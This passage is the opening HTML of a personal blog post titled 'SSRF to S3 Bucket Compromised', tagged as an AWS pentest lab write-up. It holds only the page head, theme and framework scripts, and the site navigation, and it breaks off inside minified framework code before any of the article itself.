



<file: posts/cloud-security/ssrf-to-s3-bucket-compromised/index.html>
<!DOCTYPE html><html lang="en" class="bg-[var(--page-bg)] transition text-[14px] md:text-[16px]" data-overlayscrollbars-initialize data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"> <head><title>SSRF to S3 Bucket Compromised - r0x0rz</title><meta charset="UTF-8"><meta name="description" content="SSRF to S3 Bucket Compromised - r0x0rz"><meta name="author" content="r0x0rz"><meta property="og:site_name" content="r0x0rz"><meta property="og:url" content="https://r0x0rzx.github.io/posts/cloud-security/ssrf-to-s3-bucket-compromised/"><meta property="og:title" content="SSRF to S3 Bucket Compromised - r0x0rz"><meta property="og:description" content="SSRF to S3 Bucket Compromised - r0x0rz"><meta property="og:type" content="article"><meta name="twitter:card" content="summary_large_image"><meta property="twitter:url" content="https://r0x0rzx.github.io/posts/cloud-security/ssrf-to-s3-bucket-compromised/"><meta name="twitter:title" content="SSRF to S3 Bucket Compromised - r0x0rz"><meta name="twitter:description" content="SSRF to S3 Bucket Compromised - r0x0rz"><meta name="viewport" content="width=device-width"><meta name="generator" content="Astro v5.18.1"><link rel="icon" href="/src/assets/images/avatar.png" sizes="32x32" media="(prefers-color-scheme: dark)"><!-- Set the theme before the page is rendered to avoid a flash --><script>(function(){const DEFAULT_THEME = "auto";
const LIGHT_MODE = "light";
const DARK_MODE = "dark";
const AUTO_MODE = "auto";
const BANNER_HEIGHT_EXTEND = 30;
const PAGE_WIDTH = 75;
const configHue = 250;

			// Load the theme from local storage
			const theme = localStorage.getItem('theme') || DEFAULT_THEME;
			switch (theme) {
				case LIGHT_MODE:
					document.documentElement.classList.remove('dark');
					break
				case DARK_MODE:
					document.documentElement.classList.add('dark');
					break
				case AUTO_MODE:
					if (window.matchMedia('(prefers-color-scheme: dark)').matches) {
						document.documentElement.classList.add('dark');
					} else {
						document.documentElement.classList.remove('dark');
					}
			}

			// Load the hue from local storage
			const hue = localStorage.getItem('hue') || configHue;
			document.documentElement.style.setProperty('--hue', hue);

			// calculate the --banner-height-extend, which needs to be a multiple of 4 to avoid blurry text
			let offset = Math.floor(window.innerHeight * (BANNER_HEIGHT_EXTEND / 100));
			offset = offset - offset % 4;
			document.documentElement.style.setProperty('--banner-height-extend', `${offset}px`);
		})();</script><!-- defines global css variables. This will be applied to <html> <body> and some other elements idk why --><script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"SSRF to S3 Bucket Compromised","description":"SSRF to S3 Bucket Compromised","keywords":["AWS Pentest","PwnedLab","CTF"],"author":{"@type":"Person","name":"r0x0rz","url":"https://r0x0rzx.github.io/"},"datePublished":"2025-10-29","inLanguage":"en"}</script><link rel="alternate" type="application/rss+xml" title="r0x0rz" href="https://r0x0rzx.github.io/rss.xml"><link rel="stylesheet" href="/_astro/Layout.CKPtf-VR.css">
<link rel="stylesheet" href="/_astro/Layout.DSulWsr7.css">
<link rel="stylesheet" href="/_astro/_page_.DkK9JqfN.css">
<link rel="stylesheet" href="/_astro/_page_.BXulAqqm.css">
<link rel="stylesheet" href="/_astro/about.BtniRLn_.css">
<style>input.svelte-1wah7ro:focus{outline:0}.search-panel.svelte-1wah7ro{max-height:calc(100vh - 100px);overflow-y:auto}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k){-webkit-appearance:none;height:1.5rem;background-image:var(--color-selection-bar);transition:background-image .15s ease-in-out}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb:active{background:#fff9}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;border-width:0;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb:active{background:#fff9}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb:active{background:#fff9}
</style><script type="module" src="/_astro/page.g_AAe3IX.js"></script></head> <body class=" min-h-screen transition  enable-banner" data-overlayscrollbars-initialize data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"> <div id="config-carrier" data-hue="250"></div>    <div id="top-row" class="z-50 pointer-events-none relative transition-all duration-700 max-w-[var(--page-width)] px-0 md:px-4 mx-auto"> <div id="navbar-wrapper" class="pointer-events-auto sticky top-0 transition-all"> <div id="navbar" class="z-50 onload-animation"> <div class="absolute h-8 left-0 right-0 -top-8 bg-[var(--card-bg)] transition"></div> <!-- used for onload animation --> <div class="card-base !overflow-visible max-w-[var(--page-width)] h-[4.5rem] !rounded-t-none mx-auto flex items-center justify-between px-4"> <a href="/" class="btn-plain scale-animation rounded-lg h-[3.25rem] px-5 font-bold active:scale-95"> <div class="flex flex-row text-[var(--primary)] items-center text-md"> <svg width="1em" height="1em" class="text-[1.75rem] mb-1 mr-2" data-icon="material-symbols:home-outline-rounded">   <symbol id="ai:material-symbols:home-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M6 19h3v-5q0-.425.288-.712T10 13h4q.425 0 .713.288T15 14v5h3v-9l-6-4.5L6 10zm-2 0v-9q0-.475.213-.9t.587-.7l6-4.5q.525-.4 1.2-.4t1.2.4l6 4.5q.375.275.588.7T20 10v9q0 .825-.588 1.413T18 21h-4q-.425 0-.712-.288T13 20v-5h-2v5q0 .425-.288.713T10 21H6q-.825 0-1.412-.587T4 19m8-6.75"/></symbol><use href="#ai:material-symbols:home-outline-rounded"></use>  </svg> r0x0rz </div> </a> <div class="hidden md:flex"> <a aria-label="Home" href="/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Home  </div> </a><a aria-label="Archive" href="/archive/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Archive  </div> </a><a aria-label="About" href="/about/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> About  </div> </a><a aria-label="Medium" href="https://medium.com/@shanekhantaun9" target="_blank" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Medium <svg width="1em" height="1em" class="text-[0.875rem] transition -translate-y-[1px] ml-1 text-black/[0.2] dark:text-white/[0.2]" data-icon="fa6-solid:arrow-up-right-from-square">   <symbol id="ai:fa6-solid:arrow-up-right-from-square" viewBox="0 0 512 512"><path fill="currentColor" d="M320 0c-17.7 0-32 14.3-32 32s14.3 32 32 32h82.7L201.4 265.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L448 109.3V192c0 17.7 14.3 32 32 32s32-14.3 32-32V32c0-17.7-14.3-32-32-32zM80 32C35.8 32 0 67.8 0 112v320c0 44.2 35.8 80 80 80h320c44.2 0 80-35.8 80-80V320c0-17.7-14.3-32-32-32s-32 14.3-32 32v112c0 8.8-7.2 16-16 16H80c-8.8 0-16-7.2-16-16V112c0-8.8 7.2-16 16-16h112c17.7 0 32-14.3 32-32s-14.3-32-32-32z"/></symbol><use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </div> </a><a aria-label="HackTheBox" href="https://app.hackthebox.com/profile/237587" target="_blank" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> HackTheBox <svg width="1em" height="1em" viewBox="0 0 512 512" class="text-[0.875rem] transition -translate-y-[1px] ml-1 text-black/[0.2] dark:text-white/[0.2]" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </div> </a> </div> <div class="flex"> <!--<SearchPanel client:load>--> <style>astro-island,astro-slot,astro-static-slot{display:contents}</style><script>(()=>{var e=async t=>{await(await t())()};(self.Astro||(self.Astro={})).only=e;window.dispatchEvent(new Event("astro:only"));})();</script><script>(()=>{var A=Object.defineProperty;var g=(i,o,a)=>o in i?A(i,o,{enumerable:!0,configurable:!0,writable:!0,value:a}):i[o]=a;var d=(i,o,a)=>g(i,typeof o!="symbol"?o+"":o,a);{let i={0:t=>m(t),1:t=>a(t),2:t=>new RegExp(t),3:t=>new Date(t),4:t=>new Map(a(t)),5:t=>new Set(a(t)),6:t=>BigInt(t),7:t=>new URL(t),8:t=>new Uint8Array(t),9:t=>new Uint16Array(t),10:t=>new Uint32Array(t),11:t=>1/0*t},o=t=>{let[l,e]=t;return l in i?i[l](e):void 0},a=t=>t.map(o),m=t=>typeof t!="object"||t===null?t:Object.fromEntries(Object.entries(t).map(([l,e])=>[l,o(e)]));class y extends HTMLElement{constructor(){super(...arguments);d(this,"Component");d(this,"hydrator");d(this,"hydrate",async()=>{var b;if(!this.hydrator||!this.isConnected)return;let e=(b=this.parentElement)==null?void 0:b.closest("astro-island[ssr]");if(e){e.addEventListener("astro:hydrate",this.hydrate,{once:!0});return}let c=this.querySelectorAll("astro-slot"),n={},h=this.querySelectorAll("template[data-astro-template]");for(let r of h){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("data-astro-template")||"default"]=r.innerHTML,r.remove())}for(let r of c){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("name")||"default"]=r.innerHTML)}let p;try{p=this.hasAttribute("props")?m(JSON.parse(this.getAttribute("props"))):{}}catch(r){let s=this.getAttribute("component-url")||"<unknown>",v=this.getAttribute("component-export");throw v&&(s+=` (export ${v})`),console.error(`[hydrate] Error parsing props for component ${s}`,this.getAttribute("props"),r),r}let u;await this.hydrator(this)(this.Component,p,n,{client:this.getAttribute("client")}),this.removeAttribute("ssr"),this.dispatchEvent(new CustomEvent("astro:hydrate"))});d(this,"unmount",()=>{this.isConnected||this.dispatchEvent(new CustomEvent("astro:unmount"))})}disconnectedCallback(){document.removeEventListener("astro:after-swap",this.unmount),document.addEventListener("astro:after-swap",this.unmount,{once:!0})}connectedCallback(){if(!this.hasAttribute("await-children")||document.readyState==="interactive"||document.readyState==="complete")this.childrenConnectedCallback();else{let e=()=>{document.removeEventListener("DOMContentLoaded",e),c.disconnect(),this.childrenConnectedCallback()},c=new MutationObserver(()=>{var n;((n=this.lastChild)==null?void 